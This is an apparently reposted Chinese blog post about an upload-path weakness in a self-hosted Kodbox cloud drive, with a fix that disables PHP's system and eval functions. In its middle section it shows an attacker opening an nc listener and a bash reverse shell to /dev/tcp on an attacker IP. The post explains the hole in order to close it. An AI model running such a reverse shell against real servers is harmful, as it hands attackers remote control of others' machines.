部署可道云网盘的一个漏洞解决

2024-01-08 05:58:18

?

目录

1漏洞展示



因为可道云网盘的上传文档有保存在 /data/Group/public/home/文档/ 中,当别有用心之人知道个人部署的域名与上次的文件后,可以进行访问拿到uid。例我在我部署的网盘上上次一个aa.php 文件,然后拿来演示

?然后通过域名与路径在浏览器上访问拿到uid ,对用户进行访问控制

UID(用户标识)可以用于识别用户或实体的唯一标识符。它可以用于访问特定用户的个人资料、记录用户的活动、管理用户权限和访问控制、跟踪用户行为等。在不同的系统和应用程序中,UID可以用于各种目的,例如身份验证、授权、数据分析等。UID的用途取决于具体的应用场景和需求。?

?2)反弹shell?

这样别人就可以在他个人虚拟机上安装 nc?

yum install nc -y?开启监听

nc -lvnp 9999?然后他就在访问的文件中添加bash ,即将访问控制发生给他个人的 主机上

xxxx -i >& /dev/tcp/192.168.XX.XXX/9999 0>&1

#xxxx表示bash

# 攻击机的ip地址:192.168.XX.XXX

# 攻击机nc监听的端口:9999?然后他再次访问,就可以拿到控制权限

2.防范措施?

禁用 system 函数

vim /etc/php.ini

# 修改314行

314 disable_functions = system,eval

# 重启php-fpm

systemctl restart php-fpm.service

# 然后再监听,再访问就发现反弹不了了。?步骤,来到 vim 下,没进入编辑前,先 :/disable ,即查找关键字disable;然后:set number ,显示行数,找到314 行,进行修改

再次监听后就拿不到 uid 了

文章来源:https://blog.csdn.net/m0_60494863/article/details/135446973

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!